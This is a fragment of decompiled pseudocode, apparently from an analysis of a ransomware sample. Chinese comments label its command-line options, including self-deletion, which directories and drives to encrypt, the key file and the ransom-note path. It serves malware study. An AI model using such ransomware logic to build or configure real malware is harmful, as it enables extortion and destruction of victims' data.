 dword_49A49C = (int)v11;
if ( v9 == -1 )
goto LABEL_39;
switch ( v9 )
{
case 'V': // 获取当前版本
v51 = 1;
break;
case 'd': // 是否自删除，不执行这一步将会自删除
v52 = 1;
break;
case 'f': // 是否排除系统目录
byte_4980C1 = 1;
break;
case 'i': // 指定加密目录
v48 = (char *)v11;
break;
case 'k': // 密钥文件路径
v47 = v11;
break;
case 'n': // 是否加密网络驱动
byte_4980C2 = 1;
break;
case 'p':
byte_4949C0 = 0; // 是否预处理
break;
case 's': // 是否加密系统驱动
byte_4980C0 = 1;
break;
case 't': // 勒索信路径
v45 = v11;
break;
case 'v': // 是否启用黑窗口
v53 = 1;
break;
case 'w':
v49 = v11;
break;
default:
continue;
}
}
}